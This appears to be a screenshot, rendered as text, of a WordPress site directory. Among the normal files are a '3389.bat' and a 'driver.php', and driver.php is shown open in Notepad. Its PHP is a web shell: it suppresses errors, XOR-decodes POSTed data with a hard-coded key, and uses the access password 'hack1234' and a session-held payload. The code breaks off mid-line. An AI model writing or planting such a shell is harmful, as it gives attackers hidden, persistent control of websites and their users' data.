 名称 修改日期 类型 大小
index_files 2025/5/
wp-admin 2024/2/
wp-content 2025/5/
wp-includes 2025/5/
.htaccess 2024/2/
3389.bat 2024/2/
driver.php 2025/7/
index.html 2025/5/
license.txt 2025/5/
readme.html 2025/5/
wp-activate.php 2025/5/
wp-blog-header.php 2020/2/
wp-comments-post.php 2023/6/
wp-config.php 2024/2/
wp-config-sample.php 2025/5/
wp-cron.php 2025/5/
wp-links-opml.php 2022/11
wp-load.php 2025/5/
件
driver.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$pass='hack1234';
$payloadName='payload';
$key='7813d1590d28a7dd';
if (isset($_POST[$pass])){
$data=encode(base64_decode($_PO
if (isset($_SESSION[$payloadName])